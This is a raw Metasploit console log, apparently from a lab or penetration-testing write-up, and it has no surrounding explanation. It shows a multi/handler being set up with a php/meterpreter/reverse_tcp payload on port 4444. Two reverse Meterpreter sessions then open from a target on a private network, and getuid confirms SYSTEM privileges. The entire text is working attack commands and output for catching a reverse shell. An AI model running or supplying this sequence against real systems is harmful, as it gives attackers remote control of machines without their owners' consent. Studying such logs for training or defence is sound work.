 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Sending stage (39927 bytes) to 192.168.174.159
[*] Sending stage (39927 bytes) to 192.168.174.159
[*] Meterpreter session 2 opened (192.168.174.151:4444 -> 192.168.174.159:49213) at 2024-02-25 11:14:18 +08
00
[*] Meterpreter session 1 opened (192.168.174.151:4444 -> 192.168.174.159:49212) at 2024-02-25 11:14:18 +08
00
meterpreter > whoami
[-] Unknown command: whoami
meterpreter > getuid
Server username: SYSTEM